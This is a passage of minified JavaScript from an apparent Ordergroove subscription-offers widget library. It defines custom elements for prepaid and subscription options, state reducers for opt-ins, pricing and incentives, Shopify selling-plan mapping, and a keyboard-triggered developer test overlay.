    `}get value(){let e=S(this.product),r=this.productPlans[e]||[],o=this.selectedNumberOfShipments,i=r.find(h=>h.prepaidShipments>1&&h.prepaidShipments===o);if(!i&&(i=r.find(h=>h.prepaidShipments>1),!i))return"";let{discountRate:s,subscriptionPrice:a,prepaidShipments:c,regularPrepaidPrice:l,prepaidSavingsPerShipment:p,prepaidSavingsTotal:u,prepaidExtraSavingsPercentage:f}=i;return this.totalPrice?l:this.perDeliveryPrice?a:this.totalSavings?u:this.perDeliverySavings?p:this.percentageSavings?s:this.extraPercentageSavings?f:this.numberOfShipments?c:""}render(){let e=this.value;return e?d`
        <slot name="prepend"></slot>
        ${e}
        <slot name="append"></slot>
      `:d`
      <slot name="fallback"></slot>
    `}};n(ao,"PrepaidData");var Up=n((t,e)=>({options:G(e.product.id)(t),shipmentsOptedIn:j(e.product)(t),prepaidShipmentsSelected:re(e.product)(t),productPlans:t.productPlans}),"mapStateToProps"),Na=m(Up)(ao);var co=class extends J{constructor(){super(),this.addEventListener("click",this.handleClick.bind(this))}static get styles(){return b`
      :host {
        cursor: pointer;
        display: inline-block;
      }

      :host[hidden] {
        display: none;
      }

      .btn {
        position: relative;
        width: var(--og-radio-width, 1.4em);
        height: var(--og-radio-height, 1.4em);
        margin: var(--og-radio-margin, 0);
        padding: 0;
        border: 1px solid var(--og-primary-color, var(--og-border-color, black));
        background: #fff;
        border-radius: 100%;
        vertical-align: middle;
        color: var(--og-primary-color, var(--og-btn-color, black));
      }

      .radio {
        text-indent: -9999px;
        flex-shrink: 0;
      }

      .radio {
        border-color: var(--og-checkbox-border-color, black);
      }

      .radio.active::after {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        box-sizing: border-box;
        background: var(--og-checkbox-border-color, black);
      }

      .radio.active::after {
        content: ' ';
        border-radius: 100%;
        border: 2px solid #fff;
      }
    `}handleClick(e){this.prepaidOptedIn||this.productChangePrepaidShipments(this.product,this.selectedNumberOfShipments,this.offer),e.preventDefault()}render(){return d`
      <slot name="default">
        <button id="action-trigger" class="btn radio ${this.prepaidOptedIn?"active":""}"></button>
        <label for="action-trigger">
          <slot name="label"><og-text key="prepaidOptInLabel"></og-text></slot>
        </label>
      </slot>
    `}};n(co,"PrepaidButton");var Lp=n((t,e)=>({options:G(e.product.id)(t),shipmentsOptedIn:j(e.product)(t),prepaidShipmentsSelected:re(e.product)(t)}),"mapStateToProps"),ka=m(Lp,{productChangePrepaidShipments:be})(co);var lo=class extends J{constructor(){super(),this.options=[],this.text="shipments"}static get properties(){return{...super.properties,text:{type:String}}}static get styles(){return b`
      og-select {
        display: inline-block;
        cursor: pointer;
        background-color: var(--og-select-bg-color, #fff);
        border: var(--og-select-border, 1px solid #aaa);
        border-width: var(--og-select-border-width, 1px);
        box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.04);
        z-index: 1;
      }
    `}render(){if(this.options.length===0)return d``;let e=this.options.map(r=>({value:r,text:`${r} ${this.text}`}));return d`
      ${this.options.length>1?d`
            <og-select
              .options=${e}
              .selected=${this.selectedNumberOfShipments}
              .onChange="${r=>this.handleSelect(r)}"
            ></og-select>
          `:d`
            <span>${e[0].text}</span>
          `}
      <slot name="append"></slot>
    `}};n(lo,"PrepaidSelect");var Mp=n((t,e)=>({options:G(e.product.id)(t),shipmentsOptedIn:j(e.product)(t),prepaidShipmentsSelected:re(e.product)(t)}),"mapStateToProps"),Fa=m(Mp,{productChangePrepaidShipments:be})(lo);var po=class extends mt{static get properties(){return{...super.properties,prepaidShipmentsOptedIn:{type:Number}}}get isActive(){return this.prepaidShipmentsOptedIn>0?!1:this.subscribed}handleClick(e){if(!this.isActive){let r=this.frequencies&&this.frequencies.length>0?this.frequencies[0]:this.optinFrequency;this.optinProduct(jt(this),r,this.offer)}e.preventDefault()}render(){return d`
      <slot name="default">
        <button id="action-trigger" class="btn radio ${this.isActive?" active":""}"></button>
        <label for="action-trigger">
          <slot>
            <slot name="label"><og-text key="offerOptInLabel"></og-text></slot>
          </slot>
        </label>
      </slot>
    `}};n(po,"SubscriptionButton");var qa=m(X,{optinProduct:Z})(po);var Yt=class extends E{static get styles(){return b`
      :host {
        position: fixed;
        top: 5em;
        righit: 5em;
        background-color: rgba(255, 255, 255, 0.7);
        width: 400px;
        padding: 1em;
        border-radius: 5px;
        border: 1px solid #ccc;
        box-shadow: 2px 2px 0 0 #000;
      }

      button {
        margin: 0 0.5em 0.5em;
        background-color: gray;
        color: white;
        border: 0;
        border-radius: 3px;
        cursor: pointer;
        padding: 0.5em;
      }

      button.primary {
        background-color: blue;
        padding: 1em;
        color: white;
        border: 0;
        border-radius: 3px;
      }

      button[disabled] {
        background-color: #777;
      }

      div {
        margin-bottom: 0.5em;
      }

      .message {
        margin-left: 0.5em;
        margin: 1em;
      }

      .success {
        color: green;
      }

      .error {
        color: red;
      }

      .warning {
        color: orange;
      }
      a {
        color: white;
      }
    `}runTests(){this.results=[],this.disabled=!0,this.requestUpdate(),document.querySelectorAll("og-offer").forEach(r=>{let o=r.store.getState(),i=r.getAttribute("product"),s=r.getAttribute("location"),a={messages:this.getOfferAttributeMessages(i,s).concat(this.getOfferRequestMessages(i,o)),product:i};this.results.push(a)}),this.testsRan=!0,this.disabled=!1,this.requestUpdate()}getOfferAttributeMessages(e,r){let o=[];return e||o.push({name:"Offer element found but missing product attribute",type:"error"}),r||o.push({name:"Offer element found but missing location attribute",type:"warning"}),e&&r&&o.push({name:"Offer element found and properly tagged",type:"success"}),o}getOfferRequestMessages(e,r){let o=r.inStock[e],i=r.autoshipEligible[e],s=[];return e&&o===!1&&s.push({name:"This product is marked as out of stock in the OG database",type:"warning"}),e&&i===!1&&s.push({name:"This product is not eligible for autoship",type:"warning"}),e&&o===null&&i===null&&s.push({name:"This product does not exist in our database",type:"error"}),s}resultsCodeBlock(){return this.results.length===0?d`
          <div class="message error">No offer element found on the page</div>
        `:this.results.map((e,r)=>d`
            <div>For offer tag with product = "${e.product}"</div>
            ${e.messages.map(o=>d`
                <div class="message ${o.type}">${o.name}</div>
              `)}
            <button @click=${this.toggleProductFlags(r,{})}>Set inStock and eligible</button>
            <br />
            <button @click=${this.toggleProductFlags(r,{inStock:!1})}>Set to not inStock</button>
            <br />
            <button @click=${this.toggleProductFlags(r,{autoship:!1})}>Set to not eligible</button>
            <br />
            <button @click=${this.toggleProductFlags(r,{autoship:!1,inStock:!1})}>
              Set to not eligible and not in stock
            </button>
            <br />
            <button @click=${this.toggleUpsellPreview(r)}>Toggle upsell/regular in this offer</button>
            <br />
            <button @click=${this.toggleUpsellNextOrder(r)}>upsell product is in next order</button>
            <br />
          `)}toggleUpsellPreview(e){return r=>{r.preventDefault();let o=document.querySelectorAll("og-offer")[e];o.getAttribute("preview-upsell-offer")?o.removeAttribute("preview-upsell-offer"):o.setAttribute("preview-upsell-offer",!0),this.runTests()}}toggleProductFlags(e,{inStock:r=!0,autoship:o=!0,groups:i=["subscription","upsell"]}){return s=>{s.preventDefault();let a=document.querySelectorAll("og-offer")[e],c=a.product.id;a.store.dispatch(Se({in_stock:{[c]:r},eligibility_groups:{[c]:i},result:"success",autoship:{[c]:o},module_view:{regular:"58a01e9aacbe40389b5c7325d79091bb"},modifiers:{},incentives_display:{"47c01e9aacbe40389b5c7325d79091aa":{field:"sub_total",object:"order",type:"Discount Percent",value:5},e6534b9d877f41e586c37b7d8abc3a58:{field:"total_price",object:"item",type:"Discount Percent",value:5},f35e842710b24929922db4a529eecd40:{field:"total_price",object:"item",type:"Discount Percent",value:10},"5be321d7c17f4e18a757212b9a20bfcc":{field:"total_price",object:"item",type:"Discount Percent",value:1}},incentives:{[c]:{initial:["5be321d7c17f4e18a757212b9a20bfcc"],ongoing:["e6534b9d877f41e586c37b7d8abc3a58","47c01e9aacbe40389b5c7325d79091aa","f35e842710b24929922db4a529eecd40"]}}},{},c)),this.runTests()}}toggleUpsellNextOrder(e){return r=>{let o=document.querySelectorAll("og-offer")[e],i=o.product.id;r.preventDefault(),o.store.dispatch(Mo({count:1,next:null,previous:null,results:[{order:"24d50352579511ea806cbc764e100cfd",offer:null,subscription:"8a076b7a0ea011e7a5bcbc764e105eda",product:i,components:[],quantity:1,public_id:"24d6901e579511ea806cbc764e100cfd",product_attribute:null,price:"14.99",extra_cost:"0.00",total_price:"13.49",one_time:!1,frozen:!1,first_placed:null}]})),this.runTests()}}render(){return d`
      <div>
        ${this.testsRan?this.resultsCodeBlock():d`
              <div>Click the button to run tests</div>
            `}
        <button ?disabled=${this.disabled} @click="${this.runTests.bind(this)}" class="primary">Run Test</button>
      </div>
    `}};n(Yt,"TestWizard");function yn(){let t="og-test-wizard";customElements.get(t)||customElements.define(t,Yt);let e=document.createElement(t);document.body.appendChild(e)}n(yn,"default");var bn=[79,71,68,69,86],Da=n(()=>{if(window.OG_OFFERS_TEST_MODE_ENABLE)return;window.OG_OFFERS_TEST_MODE_ENABLE=!0;let t=0;document.addEventListener("keyup",async function(e){if(e.which===bn[t]){let o=bn[t];setTimeout(function(){t<=o&&(t=0)},5e3),t+=1,t>=bn.length&&yn()}else t=0},!1)},"enable");var uo=class extends N(Y){static get properties(){return{...super.properties,regular:{type:Boolean,reflect:!0},subscription:{type:Boolean,reflect:!0},discount:{type:Boolean,reflect:!0},payAsYouGo:{type:Boolean,reflect:!0,attribute:"pay-as-you-go"},frequency:{type:Object},productPlans:{type:Object},discountedProductPriceFromOffers:{type:Object}}}static get styles(){return b`
      :host::before {
        clip-path: inset(100%);
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute;
        white-space: nowrap;
        width: 1px;
      }

      :host([subscription])::before {
        content: 'Discounted subscription price';
      }

      :host([regular])::before {
        content: 'Regular price';
      }
    `}get value(){var l,p;let e=S(this.product),r=this.frequency||this.configDefaultFrequency||((l=this.offer)==null?void 0:l.defaultFrequency),o=this.productPlans[e]||[],i=this.payAsYouGo?o.find(u=>u.prepaidShipments===null||u.prepaidShipments===void 0):o.find(u=>u.frequency===r);if(!i)return"";let{regularPrice:s,discountRate:a,subscriptionPrice:c}=i;return(i.hasPriceAdjustments===!1||((p=this.offer)==null?void 0:p.overrideSellingPlanPrice))&&!i.prepaidShipments&&({regularPrice:s,discountRate:a,subscriptionPrice:c}=this.discountedProductPriceFromOffers),c===s&&!this.payAsYouGo?"":this.regular?s:this.discount?a:c}render(){let e=this.value;return e?d`
        <slot name="prepend"></slot>
        ${e}
        <slot name="append"></slot>
      `:d`
      <slot name="fallback"></slot>
    `}};n(uo,"Price");var Vp=n((t,e)=>{var r,o;return{productPlans:t.productPlans,configDefaultFrequency:ne((r=e.product)==null?void 0:r.id)(t),frequency:oe(e.product)(t),discountedProductPriceFromOffers:Li((o=e.product)==null?void 0:o.id)(t)}},"mapStateToProps"),Ua=m(Vp)(uo);function Sn(t){Da(),Cs(t);try{customElements.define("og-when",ca),customElements.define("og-text",ba),customElements.define("og-incentive-text",xa),customElements.define("og-offer",Aa),customElements.define("og-select-frequency",Pa),customElements.define("og-optout-button",da),customElements.define("og-optin-toggle",ya),customElements.define("og-optin-status",pa),customElements.define("og-optin-button",ua),customElements.define("og-optin-select",ha),customElements.define("og-upsell-button",ma),customElements.define("og-frequency-status",fa),customElements.define("og-modal",Ht),customElements.define("og-select",Bt),customElements.define("og-tooltip",zt),customElements.define("og-upsell-modal",ga),customElements.define("og-next-upcoming-order",va),customElements.define("og-price",Ua),customElements.define("og-prepaid-toggle",Ia),customElements.define("og-prepaid-data",Na),customElements.define("og-prepaid-button",ka),customElements.define("og-prepaid-select",Fa),customElements.define("og-subscription-button",qa)}catch{console.info("OG WebComponents already registered, skipping.")}let e=!1,r={store:t,isReady:()=>e,setEnvironment(o){return t.dispatch(Wi(o)),this},setMerchantId(o){return t.dispatch(Bi(o)),this},setAuthUrl(o){return t.dispatch(zi(o)),this},receiveMerchantSettings(o){return t.dispatch(ns(o)),this},getProductsForPurchasePost(o=[]){return Bo(t.getState(),o)},getOptins(o=[]){return Bo(t.getState(),o)},clear(){t.dispatch(Qi())},addOptinChangedCallback(o){typeof o=="function"&&document.addEventListener("optin-changed",i=>o(i.detail))},disableOptinChangedCallbacks(){document.addEventListener("optin-changed",o=>o.stopPropagation(),!0)},register(){},previewMode(o){return window.og=window.og||{},o===!1?delete window.og:(window.og.previewMode=!0,console.log("OG Offers preview mode enabled")),this},config(o){return t.dispatch(Xi(o)),this},setLocale(o){return t.dispatch(Zi(o)),this},addTemplate(o,i,s){return t.dispatch(es(o,i,s)),this},setTemplates(o){return t.dispatch(ts(o)),this},setPublicPath(o){return this},resolveSettings(o,i,s,a=t){if(!R.shopify_selling_plans&&o&&i&&s){let c=[];s.product?c.push(s.product):s.cart&&Array.isArray(s.cart.products)&&(c=c.concat(s.cart.products));let l=a.getState(),{sessionId:p}=l;p&&c.forEach(u=>a.dispatch($o(u))),s.product_discounts&&typeof s.product_discounts=="object"&&a.dispatch({type:Je,payload:s.product_discounts})}},initialize(o,i,s,a={}){var l;e&&console.warn("og.offers has been initialized already. Skipping.");let c=t.getState();return o&&o!==c.merchantId&&r.setMerchantId(o),i&&i!==((l=c.environment)==null?void 0:l.name)&&r.setEnvironment(i),r.receiveMerchantSettings(a),s&&r.setAuthUrl(s),e||r.resolveSettings(o,i,window.og_settings,t),e=!0,this}};return window.OG=window.OG||{},Object.assign(window.OG,r),Object.assign(r.initialize,r),Ho(window.opener,r),r}n(Sn,"makeApi");var fo=n((t=[],e)=>{switch(e.type){case he:return[];case we:return e.newValue?e.newValue.optedin:t;case C:case q:{let[{prepaidShipments:r,...o},i]=nt(t,e.payload.product);return i.concat({...o,...e.payload.product,frequency:e.payload.frequency})}case le:{let{payload:r}=e,[{prepaidShipments:o,...i},s]=nt(t,r.product),a={...i,...r.product};return r.prepaidShipments&&(a.prepaidShipments=r.prepaidShipments),s.concat(a)}case F:return t.filter(r=>!I(e.payload.product,r));case _t:return t.map(r=>I(e.payload.product,r)?{...r,...e.payload.newProduct}:r);case ir:return t.filter(r=>!I(e.payload.product,r));case Ye:return[];default:return t}},"optedin"),_n=n((t=[],e)=>{switch(e.type){case he:return[];case we:return e.newValue?e.newValue.optedout:t;case C:case q:return t.filter(r=>!I(e.payload.product,r));case F:{let[r,o]=nt(t,e.payload.product);return o.concat({...r,...e.payload.product,frequency:e.payload.frequency})}case _t:return t.map(r=>I(e.payload.product,r)?{...r,...e.payload.newProduct}:r);case Ye:return[];default:return t}},"optedout"),En=n((t={},{type:e,payload:r})=>{switch(e){case tr:return r&&r.count>0?{...t,...r.results[0]&&{...r.results[0],place:new Date(Date.parse(r.results[0].place.replace(/-/gi,"/")))}}:t;case rr:return{...t,products:(r.results||[]).map(o=>o.product)};case nr:return{...t,...r,public_id:r.order,...r.product&&{products:(t.products||[]).concat(r.product)}};default:return t}},"nextUpcomingOrder"),jp=n((t={},e)=>{switch(e.type){case T:return{...t,...e.payload.autoship};default:return t}},"autoshipEligible"),Gp=n((t={},e)=>{switch(e.type){case L:return{...t};case T:return{...t,...e.payload.in_stock};default:return t}},"inStock"),xn=n((t={},e)=>{switch(e.type){case T:return{...t,...e.payload.eligibility_groups};default:return t}},"eligibilityGroups"),La=n((t,e,r)=>t.map(o=>{let i=r==null?void 0:r[o];return{...e[o],...i?{criteria:i.criteria?i.criteria:{node_type:"PREMISE",standard:ge.PROGRAM_WIDE,premise_value:null},threshold_field:i.threshold_field,threshold_value:i.threshold_value}:{},id:[o][0]}}),"mapIncentive"),Pn=n((t={},e)=>{switch(e.type){case T:return{...t,...[...new Set(Object.keys(e.payload.incentives||{}))].reduce((r,o)=>({...r,[o]:Object.entries(e.payload.incentives).filter(([i])=>i===o).reduce((i,[,{initial:s,ongoing:a}])=>({...i,initial:[...i.initial||[],...La(s,e.payload.incentives_display,e.payload.incentives_display_enhanced)],ongoing:[...i.ongoing||[],...La(a,e.payload.incentives_display,e.payload.incentives_display_enhanced)]}),{})}),{})};default:return t}},"incentives"),Hp=n((t={},e)=>{switch(e.type){case C:case q:return{...t,[S(e.payload.product)]:e.payload.frequency};case F:return{...t,[S(e.payload.product)]:void 0};default:return t}},"frequency"),On=n((t=!1,e)=>{switch(e.type){case er:return{...e.payload};case Te:return!1;default:return t}},"auth"),vn=n((t="",e)=>{switch(e.type){case Ve:return e.payload;default:return t}},"merchantId"),Tn=n((t=null,e)=>{switch(e.type){case Xt:return e.payload;default:return t}},"authUrl"),Bp=n((t={},e)=>{switch(e.type){case T:return{...t,offerId:(e.payload.module_view||{}).regular,...e.payload.modifiers};default:return t}},"offer"),wn=n((t="",e)=>{switch(e.type){case T:return(e.payload.module_view||{}).regular||"";default:return t}},"offerId"),Cn=n((t=null,e)=>{switch(e.type){case he:return null;case je:return e.payload;default:return t}},"sessionId"),zp=n((t={},e)=>{switch(e.type){case T:return{...t,...Object.entries(e.payload.autoship).map(([r])=>({[r]:Object.keys(e.payload.modifiers)})).reduce((r,o)=>({...r,...o}),{})};case Ye:return{};default:return t}},"productOffer"),Rn=n((t={},e)=>{switch(e.type){case lr:return{...t,[S(e.payload.product)]:e.payload.firstOrderPlaceDate};default:return t}},"firstOrderPlaceDate"),An=n((t={},e)=>{switch(e.type){case pr:return{...t,[S(e.payload.product)]:e.payload.productToSubscribe};default:return t}},"productToSubscribe"),In=n((t={},e)=>{switch(e.type){case Ge:return{...t,name:"local",apiUrl:"http://py3web.ordergroove.localhost",legoUrl:"http://py3lego.ordergroove.localhost"};case He:return{...t,name:Ce,apiUrl:"https://staging.offers.ordergroove.com",legoUrl:"https://staging.restapi.ordergroove.com"};case Be:return{...t,name:ur,apiUrl:"https://dev.offers.ordergroove.com",legoUrl:"https://dev.restapi.ordergroove.com"};case ze:return{...t,name:Re,apiUrl:"https://offers.ordergroove.com",legoUrl:"https://restapi.ordergroove.com"};default:return t}},"environment"),Nn=n((t={offerOptInLabel:"Subscribe to save",offerIncentiveText:"Save {{ogIncentive DiscountPercent}} when you subscribe",offerOptOutLabel:"Deliver one-time only",offerEveryLabel:"Delivery Every",offerTooltipTrigger:"[?]",offerTooltipContent:"Seems this is a great subscription offering. Many fun details about this program exist.",optinButtonLabel:"\u2022",optoutButtonLabel:"\u2022",optinStatusOptedInLabel:"You're opted in!",optinStatusOptedOutLabel:"You're not opted in.",optinToggleLabel:"\u2022",upsellButtonLabel:"Add item to order on ",upsellButtonPrefix:"",upsellModalContent:"Some upsell modal content",upsellModalOptInLabel:"Subscribe",upsellModalOptOutLabel:"Purchase one time",upsellModalTitle:"Impulse Upsell",upsellModalConfirmLabel:"Ok",upsellModalCancelLabel:"Cancel",defaultFrequencyCopy:"(Most Popular)",frequencyPeriods:{1:"day",2:"week",3:"month"},prepaidOptInLabel:"Prepaid Subscription",prepaidShipmentsLabel:"Number of prepaid shipments"},e)=>{switch(e.type){case sr:return{...t,...e.payload};default:return t}},"locale"),Yp=n((t={offerType:"radio"},e)=>{switch(e.type){case We:return{...t,...e.payload,defaultFrequency:e.payload.defaultFrequency?Ct(e.payload.defaultFrequency):t.defaultFrequency,frequenciesEveryPeriod:[],frequencies:e.payload.frequencies?e.payload.frequencies.map(Ct):t.frequencies};case pe:return{...t,merchantSettings:{...e.payload}};default:return t}},"config"),kn=n((t=!1,e)=>{switch(e.type){case fe:return e.payload.isPreview;default:return t}},"previewStandardOffer"),Fn=n((t=!1,e)=>{switch(e.type){case xt:return e.payload.isPreview;default:return t}},"previewUpsellOffer");var qn=n((t={},e)=>{switch(e.type){case T:return{...t,...e.payload.autoship_by_default};default:return t}},"autoshipByDefault"),Dn=n((t=[],e)=>{switch(e.type){case T:return{...t,...e.payload.default_frequencies};default:return t}},"defaultFrequencies"),Un=n((t=[],e)=>{switch(e.type){case cr:return[...e.payload||[]];case ar:return[e.payload,...t];default:return t}},"templates"),Wp=n((t={},e)=>{switch(e.type){case Je:return Ur(e.payload);default:return t}},"productPlans"),Ln=n((t={},e)=>{switch(e.type){case Et:{let{[e.payload.oldCartProductKey]:r,...o}=t;return{...o,[e.payload.newCartProductKey]:r}}case le:return e.payload.prepaidShipments?{...t,[e.payload.product.id]:e.payload.prepaidShipments}:t;default:return t}},"prepaidShipmentsSelected"),Jp=n((t={},e)=>t,"price"),ho=Jt({optedin:fo,optedout:_n,nextUpcomingOrder:En,autoshipEligible:jp,inStock:Gp,eligibilityGroups:xn,incentives:Pn,frequency:Hp,auth:On,merchantId:vn,authUrl:Tn,offer:Bp,offerId:wn,experiments:Fr,sessionId:Cn,productOffer:zp,firstOrderPlaceDate:Rn,productToSubscribe:An,environment:In,locale:Nn,config:Yp,previewStandardOffer:kn,previewUpsellOffer:Fn,autoshipByDefault:qn,defaultFrequencies:Dn,templates:Un,productPlans:Wp,prepaidShipmentsSelected:Ln,price:Jp});var mo=n(t=>{var e,r;return Array.isArray((e=t.selling_plan)==null?void 0:e.options)&&((r=t.selling_plan)==null?void 0:r.options.some(o=>(o==null?void 0:o.name)==="Shipment amount"))},"isPrepaidAllocation"),go=n(t=>{if(t&&t.length>1){let e=t.find(r=>(r==null?void 0:r.name)==="Shipment amount").value.split(" ");return e.length>0?+e[0]:null}return null},"getPrepaidShipmentsNumberFromOptions"),Kp=n(t=>{var e,r;return(t.selling_plan_id||((r=(e=t.selling_plan)==null?void 0:e.id)!=null?r:"")).toString()},"getAllocationFrequency"),Qp=n((t,e)=>M(t.compare_at_price,e),"getAllocationRegularPrice"),Zp=n((t,e)=>{var r;if(mo(t)){let o=go((r=t.selling_plan)==null?void 0:r.options),i=Math.round(t.price/o);return M(i,e)}return M(t.price,e)},"getAllocationSubscriptionPrice"),Ma=n((t,e)=>Math.round((t.compare_at_price-e)*100/t.compare_at_price),"getPrepaidPercentage"),Xp=n((t,e)=>{var o,i,s;if(mo(t)){let a=go((o=t.selling_plan)==null?void 0:o.options),c=t.price/a,l=Ma(t,c);return et(l)}let r="";return((i=t.price_adjustments[0])==null?void 0:i.value_type)==="percentage"?r=et(t.price_adjustments[0].value):(s=t.price_adjustments[0])!=null&&s.value?r=M(t.price_adjustments[0].value,e):t.compare_at_price&&(r=M(t.compare_at_price-t.price,e)),r},"getAllocationDiscountRate"),eu=n(t=>{var e;return mo(t)?go((e=t.selling_plan)==null?void 0:e.options):null},"getAllocationNumberOfShipments"),tu=n((t,e,r,o)=>{var u,f;let i=go((u=t.selling_plan)==null?void 0:u.options),s=t.price/i,a=t.compare_at_price-s,c=Ma(t,s),l=(f=r==null?void 0:r.price_adjustments)==null?void 0:f[0],p=l&&l.value_type==="percentage"?l.value:null;return e.regularPrepaidPrice=M(t.price,o),e.prepaidSavingsPerShipment=M(Math.round(a),o),e.prepaidSavingsTotal=M(Math.round(a*i),o),p&&c&&(e.prepaidExtraSavingsPercentage=et(c-p)),e},"addPrepaidPriceAndSavings"),ru=n((t,e,r)=>{var i;t.selling_plan||(t.selling_plan=e.find(s=>s.id===t.selling_plan_id));let o={frequency:Kp(t),regularPrice:Qp(t,r),subscriptionPrice:Zp(t,r),discountRate:Xp(t,r),prepaidShipments:eu(t),hasPriceAdjustments:((i=t.price_adjustments)==null?void 0:i.length)>0};if(mo(t)){let s=ki(e);return tu(t,o,s,r)}return o},"mapSellingPlanToDiscount"),Mn=n((t,e,r=[],o)=>[...t,ru(e,r,o)],"sellingPlanAllocationsReducer"),$a=n(t=>t.selling_plan_groups.reduce((e,r)=>[...e,...r.selling_plans.map(o=>({...o,group:r}))],[]),"getSellingPlans");var ou=n((t={offerType:"radio",productFrequencies:{},frequencies:[],frequenciesEveryPeriod:[]},e)=>{var r;if(D===e.type){let{payload:{product:o,currency:i}}=e,s={},a=(r=o.variants)==null?void 0:r.reduce((p,u)=>iu(p,u,o.selling_plan_groups,t),{}),c={...t.productFrequencies,...a};s={...s,productFrequencies:c,...Object.values(c)[0]};let l=$n(o);return Object.keys(l).length&&(s={...s,prepaidSellingPlans:{...t.prepaidSellingPlans,...l}}),{...t,...s,storeCurrency:i}}if(T===e.type){let{payload:{offer:o}}=e,{defaultFrequency:i,product:s}=o||{},{prepaidSellingPlans:a={}}=t,c=S(s==null?void 0:s.id),l=t.productFrequencies[c],p={...t.productFrequencies,[c]:{...l,defaultFrequency:su(c,i,a,l==null?void 0:l.frequencies,l==null?void 0:l.frequenciesEveryPeriod)}};return{...t,productFrequencies:p,...Object.values(p)[0]}}return pe===e.type?{...t,merchantSettings:{...e.payload}}:t},"config");function nu(t,e){var i,s;let r=At(t),o=_r(r);if(o!=null&&o.length){let a=Er(r),c=((s=(i=r.options)==null?void 0:i[0])==null?void 0:s.values)||o,l=e==null?void 0:e.defaultFrequency;return l&&Ne(l)&&(l=Q(o,a,l)||ue(o)||l),{frequencies:o,frequenciesEveryPeriod:a,frequenciesText:c,...l?{defaultFrequency:l}:{}}}return null}n(nu,"getFrequencies");function iu(t,e,r,o){let i=e.selling_plan_allocations.map(c=>c.selling_plan_group_id),s=r.filter(c=>i.includes(c.id)),a=nu(s,o.productFrequencies[e.id]);return a&&(t[e.id]=a),t}n(iu,"reduceSellingPlansToFrequencies");function su(t,e,r,o=[],i=[]){var s;return(s=r[t])!=null&&s.some(({sellingPlan:a})=>a===e)?ue(o)||e:Ne(e)&&(Q(o,i,e)||ue(o))||e}n(su,"getUpdatedDefaultFrequency");function $n(t){let e=t==null?void 0:t.selling_plan_groups.filter(r=>/^Prepaid-.*/.test(r.name));return e.length?e.reduce((r,o)=>{let i=o.name.split("-")[1],s=o.selling_plans.map(a=>({numberShipments:xr(a),sellingPlan:String(a.id)}));return{...r,[i]:s}},{}):{}}n($n,"getPrepaidSellingPlans");var Va=ou;var Ga=n((t,e,r)=>{let o=Object.keys(t).filter(i=>i.startsWith(e.toString()));return o.length?{...t,...o.reduce((i,s)=>({...i,[s]:r}),{})}:t},"overrideLineKey"),ja=n((t,e,r)=>{if(!r)return null;if(!Ne(r))return r;if(Tr(t,e)){let o=Q(t,e,r);return o||ue(t)}return r},"getDefaultSellingPlan"),au=n((t,e,r)=>t.map(o=>Ne(o==null?void 0:o.frequency)?{...o,frequency:Tr(r==null?void 0:r.frequencies,r==null?void 0:r.frequenciesEveryPeriod)?Q(r==null?void 0:r.frequencies,r==null?void 0:r.frequenciesEveryPeriod,o.frequency)||Q(r==null?void 0:r.frequencies,r==null?void 0:r.frequenciesEveryPeriod,e==null?void 0:e.defaultFrequency)||ue(r==null?void 0:r.frequencies):o.frequency}:o),"mapExistingOptinsFromOfferResponse"),cu=n(({autoship:t={},autoship_by_default:e={},default_frequencies:r={},in_stock:o={},eligibility_groups:i={}},s,a,c,l)=>Object.keys(t).reduce((p,u)=>{var f;if(!s.some(h=>h.id===u)&&e[u]&&o[u]){if(t[u])return p.concat({id:u,frequency:lu({frequencyConfig:c,offerEl:a,default_frequencies:r,id:u})});if((f=i[u])!=null&&f.includes(hr.PREPAID)){let h=l?It(l):null;return p.concat({id:u,frequency:(h==null?void 0:h.sellingPlan)||Vn,prepaidShipments:(h==null?void 0:h.numberShipments)||null})}}return p},[]),"reduceNewOptinsFromOfferResponse"),lu=n(({frequencyConfig:t,offerEl:e,default_frequencies:r,id:o})=>{let{frequencies:i,frequenciesEveryPeriod:s}=t,{defaultFrequency:a}=e||{},c=r[o],l;return r[o]&&Tr(i,s)?l=Q(i,s,`${c.every}_${c.every_period}`)||ja(i,s,a)||ue(i):r[o]?l=`${c.every}_${c.every_period}`:l=ja(i,s,a)||"_",l},"getOptInDefaultFrequency"),pu=n((t,e)=>({...Ga(t,e.id,e.available),[e.id]:e.available}),"productOrVariantInStockReducer"),Ha=n((t,e)=>{let r=S(e.key);return{...t,[e.key]:t[r]||null}},"reduceProductCartLine"),uu=n((t={},e)=>{var r;if(me===e.type){let{payload:o}=e;return o.items.reduce(Ha,t)}if(D===e.type){let{payload:{product:o}}=e,i=Ai(o==null?void 0:o.selling_plan_groups),s=new Set((r=i.flatMap(a=>a.selling_plans.map(c=>c.id)))!=null?r:[]);return o.variants.reduce((a,c)=>{var u,f;let p=((f=(u=c==null?void 0:c.selling_plan_allocations)==null?void 0:u.filter(h=>s.has(h.selling_plan_id)))!=null?f:[]).length>0;return{...Ga(a,c.id,p),[c.id]:p}},t)}return fe===e.type?e.payload.isPreview!==!0?t:{...t,[e.payload.productId]:!0}:t},"autoshipEligible"),du=n((t={},e)=>{var r;if(me===e.type)return e.payload.items.reduce(Ha,t);if(D===e.type){let{payload:{product:o}}=e;return[o,...(r=o==null?void 0:o.variants)!=null?r:[]].reduce(pu,t)||t}return L===e.type&&e.payload.product===null?{...t}:fe===e.type?e.payload.isPreview!==!0?t:{...t,[e.payload.productId]:!0}:t},"inStock"),fu=n((t={},e)=>t,"offer");function hu(t){let e=xr(t.selling_plan_allocation.selling_plan),r={id:t.key,frequency:`${t.selling_plan_allocation.selling_plan.id}`};return e&&(r.prepaidShipments=e),r}n(hu,"getOptedInItem");var Vn="prepaid-replace-me",mu=n((t=[],e)=>{if(me===e.type){let r=e.payload;return t.filter(o=>!o.id.includes(":")).concat(r.items.reduce((o,i)=>i.selling_plan_allocation?[...o,hu(i)]:o,[]))}if(T===e.type){let r=e.payload,{offer:o={},frequencyConfig:i,prepaidSellingPlans:s}=r,a=au(t,o,i),c=cu(r,a,o,i,s);return[...a,...c]}if(D===e.type){let{product:r}=e.payload,o=At(r==null?void 0:r.selling_plan_groups),i=$n(r),s=o?_r(o):[],a=o?Er(o):[];return t.map(c=>{let l=i[c.id];if(o&&Ne(c.frequency))return{...c,frequency:Q(s,a,c.frequency)||ue(s)};if(c.frequency===Vn&&(l==null?void 0:l.length)>0){let{sellingPlan:p,numberShipments:u}=It(l);return{...c,frequency:p,prepaidShipments:u}}return 